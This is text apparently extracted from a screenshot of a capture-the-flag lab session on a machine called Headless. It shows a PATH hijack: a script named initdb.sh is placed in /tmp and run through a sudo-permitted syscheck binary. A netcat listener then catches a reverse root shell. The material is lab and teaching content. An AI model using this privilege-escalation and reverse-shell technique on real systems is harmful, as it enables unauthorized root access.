 10.0.2.15 10.10.14.3 Headless-10.10.11.8 20% 12:41 AM
dvir@headless:/tmp$ nano initdb.sh
dvir@headless:/tmp$ chmod +x initdb.sh
dvir@headless:/tmp$ export PATH=/tmp:$PATH
dvir@headless:/tmp$ echo $PATH
/tmp:/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
dvir@headless:/tmp$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.00, 0.01, 0.00
Database service is not running. Starting it...
五条悟
❯ nc -lvnp 9009
listening on [any] 9009 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.8] 38366
root@headless:/tmp# whoami
whoami
root
root@headless:/tmp#